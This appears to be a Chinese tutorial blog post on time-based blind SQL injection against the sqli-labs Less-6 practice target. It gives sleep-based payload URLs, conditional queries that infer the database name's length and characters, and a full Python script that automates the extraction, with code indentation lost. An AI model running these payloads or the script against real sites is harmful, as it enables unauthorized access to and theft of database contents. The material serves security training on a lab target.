环境
Sql-lib靶机
Python3.8
Request、time库
分析

http://192.168.10.128/sqli-labs-master/Less-6/?id=1%22--+
无触发,用时182毫秒
http://192.168.10.128/sqli-labs-master/Less-6/?id=1%22%20and%20sleep(3)%20--+
用时3.14秒

触发和没触发之间,时间间隔是3.18减去0.182,简单来看就是大于2秒
判断数据库长度的时间盲注语句
and if(length(database())>1,1,sleep(3))
如果用等号的话,语句位置是有点不一样的,这里是个小坑
and if(length(database())=8,sleep(3),100)--+
利用ascii码判断数据库字符语句
?id=1" and if(ascii(substr(database(),1,1))>115,1,sleep(3))--+
脚本如下
import requests
import time
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36'}
chars = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.'
database = ''
global length
for l in range(1,20):
Url = 'http://192.168.10.128/sqli-labs-master/Less-6/?id=1" and if(length(database())>{0},1,sleep(3))--+'
UrlFormat = Url.format(l) #format()函数使用
start_time0 = time.time() #发送请求前的时间赋值
requests.get(UrlFormat,headers=headers)
if time.time() - start_time0 > 2: #判断正确的数据库长度
print('database length is ' + str(l))
global length
length = l #把数据库长度赋值给全局变量
break
else:
pass
for i in range(1,length+1):
for char in chars:
charAscii = ord(char) #char转换为ascii
url = 'http://192.168.10.128/sqli-labs-master/Less-6/?id=1" and if(ascii(substr(database(),{0},1))>{1},1,sleep(3))--+'
urlformat = url.format(i,charAscii)
start_time = time.time()
requests.get(urlformat,headers=headers)
if time.time() - start_time > 2:
database+=char
print('database: ',database)
break
else:
pass
print('database is ' + database)






 本文详细介绍了如何在特定环境中利用时间延迟进行SQL盲注攻击,通过分析目标网站响应时间差异来推断数据库信息,包括数据库长度及具体字符,展示了Python脚本实现过程。
本文详细介绍了如何在特定环境中利用时间延迟进行SQL盲注攻击,通过分析目标网站响应时间差异来推断数据库信息,包括数据库长度及具体字符,展示了Python脚本实现过程。
















 1175
1175

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








